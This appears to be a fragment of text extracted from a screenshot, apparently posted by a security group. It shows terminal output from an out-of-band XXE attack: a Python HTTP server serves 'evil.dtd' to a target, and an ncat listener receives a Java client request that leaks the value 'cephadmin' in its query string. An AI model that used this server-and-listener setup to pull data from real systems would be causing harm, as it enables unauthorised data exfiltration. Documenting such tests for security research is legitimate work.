 λ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
29.23.18.113 - - [10/Jan/2020 17:51:34] "GET /evil.dtd HTTP/1.1" 200 -
python.exe
Search
C:\Program Files (x86)\Nmap
λ ncat.exe -lvvp 8081
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8081
Ncat: Listening on 0.0.0.0:8081
Ncat: Connection from 29.23.18.113.
Ncat: Connection from 29.23.18.113:60492.
GET /?p=cephadmin HTTP/1.1
User-Agent: Java/1.8.0_211
Host: 10.191.47.31:8081
Accept: text/html, image/gif, image/jpeg, *; q=.2,
WhITECat安全小组
Connection: keep-alive